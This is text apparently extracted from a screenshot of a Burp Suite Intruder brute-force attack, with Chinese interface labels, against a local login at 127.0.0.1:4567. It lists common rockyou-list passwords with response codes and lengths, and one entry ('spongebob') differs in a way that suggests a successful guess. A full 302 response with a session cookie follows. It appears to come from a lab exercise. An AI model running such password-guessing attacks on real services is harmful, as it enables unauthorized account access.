 4. Intruder attack of http://127.0.0.1:4567
结果 位置
捕获过滤：捕捉所有项目
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
91 spongebob 302 1643 307
0 302 2352 351
1 123456 302 2351 351
2 12345 302 2350 351
3 123456789 302 2350 351
4 password 302 2350 351
5 iloveyou 302 2349 351
6 princess 302 2349 351
7 1234567 302 2348 351
8 rockyou 302 2340 351
9 12345678 302 2340 351
10 abc123 302 3160 351
11 nicole 302 3159 351
12 daniel 302 2030 351
13 babygirl 302 3157 351
14 monkey 302 1512 351
15 lovely 302 2030 351
16 jessica 302 2029 351
17 654321 302 2028 351
18 michael 302 2028 351
19 ashley 302 2028 351
20 qwerty 302 1639 351
21 111111 302 1120 351
22 iloveu 302 1465 351
请求 响应
美化 Raw Hex 页面渲染 Unexpected information
1 HTTP/1.1 302 Found
2 Date: Tue, 17 Jun 2025 02:16:36 GMT
3 X-Content-Type-Options: nosniff
4 Set-Cookie: JSESSIONID.dc399ac2=node07zmpm8cp63201n1jw6c90e0dq4.node0; Path=/; HttpOnly
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Location: http://127.0.0.1:4567/
7 Content-Length: 0
8 Server: Jetty(9.4.30.v20200611)
9
0